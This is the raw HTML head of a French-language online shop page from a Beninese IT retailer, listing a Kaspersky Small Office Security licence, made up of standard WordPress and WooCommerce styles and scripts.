

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpcbenin.com/product/ksos-for-dt-md-fs-french-africa-10-md-10-dt-1-fs-10-user-1y-reference-kl45418bkfs/
body_size: 31407
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kaspersky Small Office Security 10 utilisateurs &#8211; HPC INFORMATIQUE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//code.iconify.design' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.kkiapay.me' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="HPC INFORMATIQUE &raquo; Flux" href="https://hpcbenin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC INFORMATIQUE &raquo; Flux des commentaires" href="https://hpcbenin.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpcbenin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-5-css' href='https://hpcbenin.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/fontawesome5.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gs-swiper-css' href='https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.8.2' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hpcbenin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hpcbenin.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hpcbenin.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hpcbenin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hpcbenin.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hpcbenin.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://hpcbenin.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766500709' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://hpcbenin.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://hpcbenin.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hpcbenin.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://hpcbenin.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://hpcbenin.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css?ver=2.7.2' media='all' />
<style id='xoo-wsc-style-inline-css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #b73331;
	color: #ffffff;
	border: 2px solid #B73331;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #29356e;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 40px;
	left: 40px;
	background-color: #ffffff;
	color: #29356e;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #b73331;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	left: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	left: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	left: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #29356e;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 20px 15px;
	margin: 0;
	border-radius: 0px;
	box-shadow: 0 0;
	background-color: transparent;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 30%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css?ver=5.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://hpcbenin.com/wp-content/themes/hpc/style.css?ver=1769885216' media='all' />
<link rel='stylesheet' id='bootstrapCss-css' href='https://hpcbenin.com/wp-content/themes/hpc/assets/bootstrap/css/bootstrap.min.css?ver=1769885216' media='all' />
<link rel='stylesheet' id='fontawesomeCss-css' href='https://hpcbenin.com/wp-content/themes/hpc/assets/fontawesome/css/all.min.css?ver=1769885216' media='all' />
<link rel='stylesheet' id='w3Css-css' href='https://hpcbenin.com/wp-content/themes/hpc/assets/css/w3.css?ver=1769885216' media='all' />
<link rel='stylesheet' id='custom-kkiapay-style-css' href='https://hpcbenin.com/wp-content/plugins/kkiapay-woocommerce/includes/../assets/css/style.css?ver=6.8.3' media='all' />
<script src="https://hpcbenin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hpcbenin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/hpcbenin.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hpcbenin.com/wp-content/themes/hpc/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrapJs-js"></script>
<script src="https://hpcbenin.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://hpcbenin.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://hpcbenin.com/wp-content/themes/hpc/assets/js/script.js?ver=6.8.3" id="main_script-js"></script>
<script id="main_script-js-after">
hpc.root="https://hpcbenin.com/wp-content/themes/hpc"
</script>
<script src="https://code.iconify.design/1/1.0.7/iconify.min.js?ver=6.8.3" id="iconifyJs-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js?render=6Lfw5mkqAAAAAKIPftvwOHtwGPe3LYeAA0P0qkk_&amp;ver=6.8.3" id="reCAPTCHA-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
